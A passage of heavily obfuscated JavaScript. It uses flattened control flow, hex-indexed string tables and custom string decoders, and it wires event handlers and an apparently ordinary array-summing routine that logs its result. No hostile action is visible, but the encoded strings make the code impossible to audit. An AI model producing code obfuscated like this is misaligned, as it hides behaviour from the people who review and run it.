158])+(0x1,uvTh9Uv)(x2VSSa1[0x159])+(0x1,uvTh9Uv)(x2VSSa1[0x15a])+(0x1,uvTh9Uv)(x2VSSa1[0x15b])+(0x1,uvTh9Uv)(x2VSSa1[0x15c]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x15d])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x15e])+(0x1,uvTh9Uv)(x2VSSa1[0x15f])+(0x1,uvTh9Uv)(x2VSSa1[0x160])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x162])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x164])+(0x1,uvTh9Uv)(x2VSSa1[0x165])+(0x1,uvTh9Uv)(x2VSSa1[0x166])+x2VSSa1[0x138])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x167])+(0x1,uvTh9Uv)(x2VSSa1[0x168])+(0x1,uvTh9Uv)(x2VSSa1[0x169])+(0x1,uvTh9Uv)(x2VSSa1[0x16a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x16b])+(0x1,uvTh9Uv)(x2VSSa1[0x16c])+(0x1,uvTh9Uv)(x2VSSa1[0x16d])+(0x1,uvTh9Uv)(x2VSSa1[0x16e])+(0x1,uvTh9Uv)(x2VSSa1[0x16f])+(0x1,uvTh9Uv)(x2VSSa1[0x170])+(0x1,uvTh9Uv)(x2VSSa1[0x171]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+(0x1,uvTh9Uv)(x2VSSa1[0x172])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x173])+(0x1,uvTh9Uv)(x2VSSa1[0x174])+(0x1,uvTh9Uv)(x2VSSa1[0x175]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+((0x1,uvTh9Uv)(x2VSSa1[0x176])+(0x1,uvTh9Uv)(x2VSSa1[0x177])+(0x1,uvTh9Uv)(x2VSSa1[0x178])+(0x1,uvTh9Uv)(x2VSSa1[0x179])+(0x1,uvTh9Uv)(x2VSSa1[0x17a])+(0x1,uvTh9Uv)(x2VSSa1[0x17b])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x17c])+(0x1,uvTh9Uv)(x2VSSa1[0x17d])+(0x1,uvTh9Uv)(x2VSSa1[0x17e])+(0x1,uvTh9Uv)(x2VSSa1[0x17f]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x180])+(0x1,uvTh9Uv)(x2VSSa1[0x181])+(0x1,uvTh9Uv)(x2VSSa1[0x182])+(0x1,uvTh9Uv)(x2VSSa1[0x183])+(0x1,uvTh9Uv)(x2VSSa1[0x184])+(0x1,uvTh9Uv)(x2VSSa1[0x185]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x186])+(0x1,uvTh9Uv)(x2VSSa1[0x187])+(0x1,uvTh9Uv)(x2VSSa1[0x188])+(0x1,uvTh9Uv)(x2VSSa1[0x189])+(0x1,uvTh9Uv)(x2VSSa1[0x18a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x18b])+(0x1,uvTh9Uv)(x2VSSa1[0x18c])+(0x1,uvTh9Uv)(x2VSSa1[0x18d])+(0x1,uvTh9Uv)(x2VSSa1[0x18e])+(0x1,uvTh9Uv)(x2VSSa1[0x18f])+(0x1,uvTh9Uv)(x2VSSa1[0x190])),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x191])+(0x1,uvTh9Uv)(x2VSSa1[0x192])](VtMFvku[x2VSSa1[0x148]],nXWw6b1[\"AHR4fa\"]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x169,a6tu7E+=0x194,WHhiYr+=-0x10c,oxAt51+=0x30);break;case M7kwYN_.p3jDSSk.RCJduv+0xe:cwTE5k(a7b2sjj[x2VSSa1[WHhiYr+-0xf6]]=\"\"+(a7b2sjj[x2VSSa1[0x2]]||\"\"),a7b2sjj[x2VSSa1[hvWFnrv+0x3d]]=a7b2sjj[x2VSSa1[WHhiYr+-0xf6]].length,a7b2sjj[x2VSSa1[a6tu7E+0x4]]=[],M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=-0x136,a6tu7E+=0x61,oxAt51+=0x143);break;case a6tu7E-0xd7:case-0x58:return;case a6tu7E- -0x28b:case 0xdb:return i_Olo1[vBGRwh[x2VSSa1[0x2]]];case 0x99:case WHhiYr-0x8d:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x196]))[(0x1,uvTh9Uv)(x2VSSa1[0x197])+(0x1,uvTh9Uv)(x2VSSa1[0x198])+(0x1,uvTh9Uv)(x2VSSa1[0x199])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),xZTzytO((...hvWFnrv)=>{var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,M7kwYN_,PKY29z={zj7gVG:{}},VtMFvku){while(WHhiYr+M7kwYN_!==0x7d)with(PKY29z.cB_mhv||PKY29z)switch(WHhiYr+M7kwYN_){case-0xa0:case M7kwYN_!=0x84&&M7kwYN_-0x63:case 0xbb:return eLy48A(pE3WAUX);case 0x2c:case 0x4b:cwTE5k(pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0xcd,M7kwYN_+=0xbc);break;case-0x5f:case 0x2d:case M7kwYN_-0xbd:cwTE5k(PKY29z.cHPGMVj.pE3WAUX=[],PKY29z.cHPGMVj.zWx7fJE=x2VSSa1[WHhiYr+0xbf],PKY29z.cHPGMVj.Dpio5Uw=x2VSSa1[WHhiYr+0xbf],PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=0xe2,M7kwYN_+=-0xd8);break;case-0xed:case 0xea:default:cwTE5k([cHPGMVj.Uo4lUti]=VtMFvku,cHPGMVj.SY3ATpO=\"\\x74\\x75\\x58\\x41\\x6c\\x47\\x31\\x67\\x42\\x30\\x35\\x61\\x25\\x6e\\x3c\\x23\\x4d\\x54\\x6d\\x6f\\x39\\x6a\\x48\\x7e\\x53\\x3f\\x78\\x4a\\x7c\\x5a\\x29\\x7d\\x4c\\x24\\x7a\\x50\\x60\\x38\\x73\\x46\\x5e\\x2c\\x64\\x22\\x44\\x5f\\x2b\\x43\\x63\\x71\\x76\\x45\\x77\\x69\\x65\\x2e\\x3e\\x5d\\x4f\\x52\\x40\\x28\\x66\\x33\\x56\\x49\\x3b\\x21\\x51\\x3d\\x34\\x79\\x62\\x68\\x55\\x3a\\x26\\x5b\\x7b\\x6b\\x57\\x2a\\x36\\x4e\\x72\\x59\\x32\\x37\\x4b\\x70\\x2f\",cHPGMVj.w4MdRve=\"\"+(cHPGMVj.Uo4lUti||\"\"),cHPGMVj.k0ORP9=cHPGMVj.w4MdRve.length,PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x4,M7kwYN_+=0xf1);break;case-0x61:case-0x5c:case 0x9b:return;case PKY29z.zj7gVG.MwxGB2x+0x185:return Y9RSzS;case-0xf:cwTE5k([PKY29z.zj7gVG.MwxGB2x,PKY29z.zj7gVG.JqsfbK]=[-0xa7,0x19],zj7gVG.D_Zrg7m=function(...WHhiYr){return oxAt51(0x35,0x9d,{zj7gVG:PKY29z.zj7gVG,x5sLHQ:{}},WHhiYr).next().value},zj7gVG.tJ_6qv=function(...WHhiYr){return oxAt51(-0xb9,-0x34,{zj7gVG:PKY29z.zj7gVG,cHPGMVj:{}},WHhiYr).next().value},hvWFnrv[x2VSSa1[WHhiYr+0xeb]]=x2VSSa1[WHhiYr+0xef],xZTzytO(zj7gVG.D_Zrg7m));return a6tu7E=!0x0,Vrje_v((0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x286])+x2VSSa1[0xae])[(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x287])+x2VSSa1[0xed]]((0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x288])+x2VSSa1[0xed],hvWFnrv[x2VSSa1[WHhiYr+0xed]][(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[WHhiYr+0x289])][(0x1,zj7gVG.D_Zrg7m)(x2VSSa1[0x19f])]);case-0x85:case M7kwYN_-0x197:cwTE5k(PKY29z.cB_mhv=PKY29z.K1KVhJa,WHhiYr+=0xde,M7kwYN_+=-0x126);break;case M7kwYN_!=0x9d&&M7kwYN_-0x63:cwTE5k(pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,M7kwYN_+=0x19);break;case 0xa:case-0xe2:case-0xbe:PKY29z.cHPGMVj.TdB3DYK=-x2VSSa1[WHhiYr+-0x21];for(PKY29z.cHPGMVj.Sw6JW48=x2VSSa1[WHhiYr+-0x23];Sw6JW48<k0ORP9;Sw6JW48++){PKY29z.cHPGMVj.xIEBBo=SY3ATpO.indexOf(w4MdRve[Sw6JW48]);if(xIEBBo===-x2VSSa1[0x4])continue;if(TdB3DYK<x2VSSa1[0x2]){TdB3DYK=xIEBBo}else{cwTE5k(TdB3DYK+=xIEBBo*x2VSSa1[WHhiYr+-0x8],zWx7fJE|=TdB3DYK<<Dpio5Uw,Dpio5Uw+=(TdB3DYK&x2VSSa1[0x32])>x2VSSa1[WHhiYr+-0x9]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(pE3WAUX.push(zWx7fJE&x2VSSa1[0x17]),zWx7fJE>>=x2VSSa1[0xa],Dpio5Uw-=x2VSSa1[WHhiYr+-0x1b])}while(Dpio5Uw>x2VSSa1[0x18]);TdB3DYK=-x2VSSa1[WHhiYr+-0x21]}}if(TdB3DYK>-x2VSSa1[WHhiYr+-0x21]){cwTE5k(PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x88,M7kwYN_+=0x9f);break}else{cwTE5k(PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=-0x88,M7kwYN_+=0xb8);break}case PKY29z.zj7gVG.MwxGB2x+0x179:case-0x3e:cwTE5k([...x5sLHQ.FXID796]=VtMFvku,x5sLHQ.ppOcvxR=function*WHhiYr(M7kwYN_,PKY29z,VtMFvku,hvWFnrv,a6tu7E={DletYJM:{}}){while(M7kwYN_+PKY29z+VtMFvku+hvWFnrv!==0xbe)with(a6tu7E.u2OlB7||a6tu7E)switch(M7kwYN_+PKY29z+VtMFvku+hvWFnrv){case a6tu7E.DletYJM.c1fTVJc+-0x93:cwTE5k(a6tu7E.u2OlB7=a6tu7E.bhBridN,M7kwYN_+=0xdd,PKY29z+=0x15b,VtMFvku+=-0x12f,hvWFnrv+=-0x122);break;case PKY29z- -0x158:cwTE5k(a6tu7E.u2OlB7=a6tu7E.o2_fuW,M7kwYN_+=0x11b,PKY29z+=0x132,VtMFvku+=-0x207,hvWFnrv+=-0x3f);break;default:case 0xb0:case M7kwYN_-0x88:[a6tu7E.DletYJM.l2a3jj,a6tu7E.DletYJM.c1fTVJc]=[-0x2e,0xb9];return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[PKY29z+0x8d]]];case PKY29z- -0x125:return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[PKY29z+0xbb]]];case 0x54:case PKY29z- -0x140:case 0xe5:return x5sLHQ.O0gzxx=!0x0,i_Olo1[x5sLHQ.FXID796[x2VSSa1[0x2]]]=(0x1,zj7gVG.tJ_6qv)(x79ayyc[x5sLHQ.FXID796[x2VSSa1[VtMFvku+-0xab]]]);case 0x7f:case-0x1d:case 0x63:cwTE5k(a6tu7E.u2OlB7=a6tu7E.e_AIRy,VtMFvku+=-0xc9,hvWFnrv+=0x1a4);break;case 0x1d:case-0x2c:cwTE5k([a6tu7E.DletYJM.l2a3jj,a6tu7E.DletYJM.c1fTVJc]=[0x43,0xc9],x5sLHQ.FXID796[x2VSSa1[PKY29z+-0xd0]]=x2VSSa1[0x4]);if(typeof i_Olo1[x5sLHQ.FXID796[x2VSSa1[VtMFvku+0x3f]]]===xDw0R75(x2VSSa1[M7kwYN_+-0x34])){cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=-0x23,PKY29z+=-0x189,VtMFvku+=0xea,hvWFnrv+=0x12c);break}else{cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=-0x3e,PKY29z+=-0x189,VtMFvku+=0xea,hvWFnrv+=0x12c);break}case VtMFvku-0xd9:case-0x65:case 0x7e:cwTE5k(a6tu7E.u2OlB7=a6tu7E.jxwd0Yz,M7kwYN_+=0x159,PKY29z+=0x168,VtMFvku+=-0x10b,hvWFnrv+=-0x18e);break;case-0x99:x5sLHQ.FXID796[x2VSSa1[M7kwYN_+0x123]]=x2VSSa1[0x4];if(typeof i_Olo1[x5sLHQ.FXID796[x2VSSa1[VtMFvku+-0x31]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=0x136,PKY29z+=-0x2e,VtMFvku+=0x7a,hvWFnrv+=-0x62);break}else{cwTE5k(a6tu7E.u2OlB7=a6tu7E.DletYJM,M7kwYN_+=0x11b,PKY29z+=-0x2e,VtMFvku+=0x7a,hvWFnrv+=-0x62);break}}},x5sLHQ.O0gzxx=void 0x0,PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=-0xea);break;case 0xe0:case-0xb8:case 0x4d:return;case PKY29z.zj7gVG.JqsfbK+-0xee:cwTE5k([PKY29z.zj7gVG.MwxGB2x,PKY29z.zj7gVG.JqsfbK]=[0x47,-0xd7],pE3WAUX.push((zWx7fJE|TdB3DYK<<Dpio5Uw)&x2VSSa1[0x17]),PKY29z.cB_mhv=PKY29z.cHPGMVj,WHhiYr+=0x125,M7kwYN_+=-0x16);break;case PKY29z.zj7gVG.MwxGB2x+0x8f:PKY29z.x5sLHQ.Y9RSzS=(0x1,ppOcvxR)(0x36,WHhiYr+0x185,-0x3d,-(WHhiYr+0x161)).next().value;if(O0gzxx){cwTE5k(PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=0x148,M7kwYN_+=-0x52);break}else{cwTE5k(PKY29z.cB_mhv=PKY29z.x5sLHQ,WHhiYr+=0xa3,M7kwYN_+=0x55);break}}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0xeb,0xdc).next().value);if(a6tu7E){return WHhiYr}})),Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1a0]))[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),xZTzytO((...hvWFnrv)=>{cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x3]]=\"\\x3c\\x65\\x4e\\x43\\x6e\\x6a\\x74\\x48\\x63\\x55\\x4a\\x69\\x64\\x54\\x22\\x33\\x45\\x28\\x68\\x79\\x2e\\x46\\x50\\x47\\x41\\x37\\x35\\x5b\\x51\\x70\\x66\\x39\\x2a\\x4b\\x29\\x7b\\x2b\\x73\\x3f\\x31\\x30\\x38\\x60\\x2f\\x5e\\x78\\x4c\\x77\\x49\\x3e\\x7c\\x76\\x52\\x62\\x44\\x4d\\x61\\x3d\\x5f\\x7e\\x24\\x5d\\x59\\x67\\x36\\x7d\\x6d\\x34\\x26\\x71\\x23\\x5a\\x6b\\x6f\\x21\\x58\\x42\\x7a\\x75\\x32\\x2c\\x56\\x3b\\x6c\\x4f\\x25\\x40\\x53\\x72\\x57\\x3a\",hvWFnrv[x2VSSa1[0x1a2]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0xf]]=hvWFnrv[x2VSSa1[0x1a2]].length,hvWFnrv[x2VSSa1[0xbf]]=[],hvWFnrv[x2VSSa1[0x14]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(hvWFnrv[x2VSSa1[0xc3]]=x2VSSa1[0x2];hvWFnrv[x2VSSa1[0xc3]]<hvWFnrv[x2VSSa1[0xf]];hvWFnrv[x2VSSa1[0xc3]]++){hvWFnrv[x2VSSa1[0x12]]=hvWFnrv[x2VSSa1[0x3]].indexOf(hvWFnrv[x2VSSa1[0x1a2]][hvWFnrv[x2VSSa1[0xc3]]]);if(hvWFnrv[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x4c]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x4c]]=hvWFnrv[x2VSSa1[0x12]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x4c]]+=hvWFnrv[x2VSSa1[0x12]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x14]]|=hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xbf]].push(hvWFnrv[x2VSSa1[0x14]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x14]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xbf]].push((hvWFnrv[x2VSSa1[0x14]]|hvWFnrv[x2VSSa1[0x4c]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xbf]])}function WHhiYr(...hvWFnrv){var WHhiYr,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={LpF2c3L:{}}){while(oxAt51+M7kwYN_+PKY29z!==0xa9)with(VtMFvku._GZOWe||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case M7kwYN_-0x60:case 0x7e:case-0xc2:cwTE5k(VtMFvku.LpF2c3L.lquru9=0xc,VtMFvku._GZOWe=VtMFvku.qLjZM0,oxAt51+=0x9c,M7kwYN_+=-0xbf,PKY29z+=0xa9);break;case VtMFvku.LpF2c3L.lquru9+0x15b:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0x62]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[M7kwYN_+0x62]]]);case 0x1a:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0x129]]];case 0x5e:default:case-0xd6:cwTE5k(VtMFvku._GZOWe=VtMFvku.TiEThMU,oxAt51+=0x9d,PKY29z+=-0x52);break;case oxAt51!=-0x38&&oxAt51-0x56:case VtMFvku.LpF2c3L.lquru9+0x13b:VtMFvku.LpF2c3L.lquru9=0x7c;return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[oxAt51+0x3c]]];case PKY29z-0x89:cwTE5k(VtMFvku.LpF2c3L.lquru9=-0x88,hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[M7kwYN_+0xf1]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+0xef]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku._GZOWe=VtMFvku.LpF2c3L,oxAt51+=0x157,M7kwYN_+=0x8d,PKY29z+=-0x109);break}else{cwTE5k(VtMFvku._GZOWe=VtMFvku.LpF2c3L,oxAt51+=0x157,M7kwYN_+=-0x3a,PKY29z+=-0xfb);break}}}cwTE5k(WHhiYr=void 0x0,oxAt51=M7kwYN_(0x64,-0xed,0x81).next().value);if(WHhiYr){return oxAt51}}if(WHhiYr(x2VSSa1[0x1a3])in NpCqxRl){oxAt51()}function oxAt51(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x3]]=xZTzytO(function(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[x2VSSa1[0x11e]]=hvWFnrv[x2VSSa1[0x2]].length,hvWFnrv[x2VSSa1[0x11]]=[],hvWFnrv[x2VSSa1[0x5]]=x2VSSa1[0x2]);for(hvWFnrv[-x2VSSa1[0x20]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x20]]<hvWFnrv[x2VSSa1[0x11e]];hvWFnrv[-x2VSSa1[0x20]]++)hvWFnrv[x2VSSa1[0x11]].push(hvWFnrv[-x2VSSa1[0x20]]!==x2VSSa1[0x2]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x20]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x20]]-x2VSSa1[0x4]]?hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x20]]-x2VSSa1[0x4]]+x2VSSa1[0x4]:x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x1a4]]=hvWFnrv[x2VSSa1[0x11e]]-x2VSSa1[0x4];hvWFnrv[-x2VSSa1[0x1a4]]>=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1a4]]--){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4],hvWFnrv[-x2VSSa1[0x77]]=\"\\x38\\x7c\\x39\\x29\\x34\\x21\\x45\\x4c\\x24\\x4d\\x5d\\x77\\x50\\x40\\x75\\x42\\x7b\\x63\\x46\\x78\\x2e\\x3f\\x41\\x22\\x23\\x47\\x5e\\x61\\x32\\x55\\x69\\x56\\x49\\x57\\x4a\\x33\\x43\\x58\\x6c\\x4f\\x51\\x6a\\x31\\x64\\x68\\x28\\x3a\\x6d\\x2a\\x35\\x5f\\x4b\\x25\\x54\\x48\\x3c\\x5b\\x2b\\x7a\\x2c\\x67\\x37\\x53\\x72\\x73\\x62\\x71\\x36\\x30\\x5a\\x26\\x60\\x2f\\x52\\x59\\x7d\\x7e\\x76\\x3d\\x4e\\x3b\\x79\\x70\\x44\\x66\\x6b\\x65\\x6f\\x3e\\x74\\x6e\",hvWFnrv[x2VSSa1[0x11]]=\"\"+(hvWFnrv[x2VSSa1[0x2]]||\"\"),hvWFnrv[x2VSSa1[0x5]]=hvWFnrv[x2VSSa1[0x11]].length,hvWFnrv[x2VSSa1[0xc]]=[],hvWFnrv[x2VSSa1[0x2f]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x15]]=x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1b]]=-x2VSSa1[0x4]);for(hvWFnrv[-x2VSSa1[0x1a5]]=x2VSSa1[0x2];hvWFnrv[-x2VSSa1[0x1a5]]<hvWFnrv[x2VSSa1[0x5]];hvWFnrv[-x2VSSa1[0x1a5]]++){hvWFnrv[-x2VSSa1[0x1a6]]=hvWFnrv[-x2VSSa1[0x77]].indexOf(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a5]]]);if(hvWFnrv[-x2VSSa1[0x1a6]]===-x2VSSa1[0x4])continue;if(hvWFnrv[x2VSSa1[0x1b]]<x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x1b]]=hvWFnrv[-x2VSSa1[0x1a6]]}else{cwTE5k(hvWFnrv[x2VSSa1[0x1b]]+=hvWFnrv[-x2VSSa1[0x1a6]]*x2VSSa1[0x1d],hvWFnrv[x2VSSa1[0x2f]]|=hvWFnrv[x2VSSa1[0x1b]]<<hvWFnrv[x2VSSa1[0x15]],hvWFnrv[x2VSSa1[0x15]]+=(hvWFnrv[x2VSSa1[0x1b]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(hvWFnrv[x2VSSa1[0xc]].push(hvWFnrv[x2VSSa1[0x2f]]&x2VSSa1[0x17]),hvWFnrv[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],hvWFnrv[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(hvWFnrv[x2VSSa1[0x15]]>x2VSSa1[0x18]);hvWFnrv[x2VSSa1[0x1b]]=-x2VSSa1[0x4]}}if(hvWFnrv[x2VSSa1[0x1b]]>-x2VSSa1[0x4]){hvWFnrv[x2VSSa1[0xc]].push((hvWFnrv[x2VSSa1[0x2f]]|hvWFnrv[x2VSSa1[0x1b]]<<hvWFnrv[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(hvWFnrv[x2VSSa1[0xc]])}function WHhiYr(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[0x2]]])}return i_Olo1[hvWFnrv[x2VSSa1[0x2]]]}if(hvWFnrv[-x2VSSa1[0x1a4]]!==hvWFnrv[x2VSSa1[0x11e]]-x2VSSa1[0x4]&&hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1a4]]]>hvWFnrv[x2VSSa1[0x2]][hvWFnrv[-x2VSSa1[0x1a4]]+x2VSSa1[0x4]])hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]]=Vrje_v(WHhiYr(x2VSSa1[0x1a7])).max(hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]],hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]+x2VSSa1[0x4]]+x2VSSa1[0x4]);hvWFnrv[x2VSSa1[0x5]]+=hvWFnrv[x2VSSa1[0x11]][hvWFnrv[-x2VSSa1[0x1a4]]]}return hvWFnrv[x2VSSa1[0x5]]}),Vrje_v(WHhiYr(x2VSSa1[0x1a8])).log(hvWFnrv[x2VSSa1[0x3]]))}Vrje_v(WHhiYr(x2VSSa1[0x1a9]))[WHhiYr(x2VSSa1[0x1aa])](WHhiYr(x2VSSa1[0x1ab]),hvWFnrv[x2VSSa1[0x2]][WHhiYr(x2VSSa1[0x1ac])][WHhiYr(x2VSSa1[0x1ad])])})),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,WHhiYr+=0x6,oxAt51+=0x30);break;case a6tu7E-0x109:cwTE5k(tG8WkhI[x2VSSa1[0x5]]=tG8WkhI[x2VSSa1[0x11]].length,tG8WkhI[x2VSSa1[0x16]]=[],tG8WkhI[x2VSSa1[0x50]]=x2VSSa1[0x2],M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,oxAt51+=0xc2);break;case WHhiYr-0xd:cwTE5k(a7b2sjj[x2VSSa1[WHhiYr+0x36]].push((a7b2sjj[x2VSSa1[a6tu7E+-0x44]]|a7b2sjj[-x2VSSa1[0x6b]]<<a7b2sjj[x2VSSa1[hvWFnrv+0x11f]])&x2VSSa1[a6tu7E+-0x5c]),M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0xf8,a6tu7E+=-0x22,oxAt51+=-0xbb);break;case hvWFnrv-0x15:case-0xa8:return eLy48A(a7b2sjj[x2VSSa1[0x16]]);case-0x7e:case-0x6b:cwTE5k([M7kwYN_.p3jDSSk.RCJduv,M7kwYN_.p3jDSSk.Dy2FT5i]=[0x70,-0xc8],p3jDSSk.hTaqSl=function hvWFnrv(...a6tu7E){var WHhiYr={};return 